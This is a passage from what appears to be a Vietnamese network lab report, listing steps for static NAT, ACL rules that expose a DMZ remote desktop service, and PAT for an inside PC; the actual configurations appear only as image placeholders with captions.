

Hình ‑ Cấu hình ssh

1. Cấu hình static NAT và ACL trên firewall để cho bên ngoài có thể truy cập dịch vụ remote desktop vùng DMZ:

* Cấu hình object network



Hình ‑ Cấu hình static NAT 1

* Cấu hình object service



Hình ‑ Cấu hình static NAT 2

* Cấu hình NAT



Hình ‑ Cấu hình static NAT 3

* Cấu hình ACL



Hình ‑ Cấu hình static NAT 4

1. Cấu hình PAT trên firewall để cho phép PC-INSIDE có thể truy cập Internet

* Cấu hình object network



Hình ‑ Cấu hình PAT 1

* Cấu hình PAT

